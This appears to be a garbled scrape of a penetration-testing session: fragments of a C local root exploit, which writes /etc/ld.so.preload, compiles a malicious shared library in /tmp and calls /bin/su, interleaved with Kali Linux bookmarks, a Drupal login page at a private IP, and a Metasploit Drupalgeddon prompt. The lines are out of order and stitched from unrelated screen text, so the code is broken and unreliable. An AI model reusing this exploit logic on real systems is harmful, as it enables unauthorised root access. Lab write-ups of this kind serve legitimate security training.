 waitpid(init, &status, 0);
return 0;
}
192.168.211.133/?q=node&destination=node
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
usleep(300000);
La fraude fiscale des grandes sociétés
wait(NULL);
l'impôt que les pauvres
fprintf(stderr,"child threads done\n");
Home
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
username or password. Have you forgotten your password?
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
Welcome to La fraude fiscale des grandes sociétés
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
Pramath
No front page content has been created yet.
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
Password *
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
Create new account
write(fd,"/tmp/ofs-lib.so\n",16);
Request new password
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
Log in
msf exploit(multi/http/drupal_drupageddon) >